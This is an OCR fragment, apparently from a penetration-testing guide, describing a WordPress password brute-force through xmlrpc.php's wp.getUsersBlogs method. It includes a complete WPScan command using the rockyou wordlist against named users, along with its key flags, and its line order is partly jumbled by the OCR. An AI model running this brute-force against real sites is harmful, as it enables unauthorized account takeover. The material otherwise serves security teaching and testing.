
The
brute-force uses
as
xmlrpc.php
wp.getUsersBlogs
the credential-validation primitive. See
XML-RPC abuse
for the protocol details.
WPScan’s xmlrpc mode
Terminal window
wpscan
--password-attack
xmlrpc
\
--url
http://target/
\
-U
admin,david,roger
\
-P
/usr/share/wordlists/rockyou.txt
\
-t
20
Key flags:
- use the xmlrpc.php
--password-attack xmlrpc
path
- use wp-login.php
--password-attack wp-login
(default for older WPScan versions)